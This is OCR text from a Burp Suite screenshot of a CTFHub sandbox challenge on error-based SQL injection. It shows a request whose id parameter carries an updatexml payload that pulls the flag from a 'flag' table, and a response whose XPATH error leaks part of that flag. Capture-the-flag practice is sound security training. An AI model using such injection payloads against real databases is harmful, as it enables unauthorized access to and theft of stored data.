 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=
1%20and%20updatexml(1%2cright(concat(0x7e%2c(select%20flag%20from%20flag%20limit%
200%2c1))%2c10)%2c3)%23 HTTP/1.1
2 Host: challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and
updatexml(1,right(concat(0x7e,(select flag from flag
limit 0,1)),10),3)#
查询错误: XPATH syntax error: 'bf08f3e8}'
Inspector
Back
Query parameter
Name
id
Value
1%20and%20updatexml(1%2cright(concat(0
x7e%2c(select%20flag%20from%20flag%20l
imit%200%2c1))%2c10)%2c3)%23
Decoded from: URL encoding
1 and updatexml(1,right(concat(0x7e,(s
elect flag from flag limit 0,1)),10),3
)#
Cancel Apply changes
Done
1,560 bytes | 189 millis
搜索
bilibili
英
23:13
2024/12/24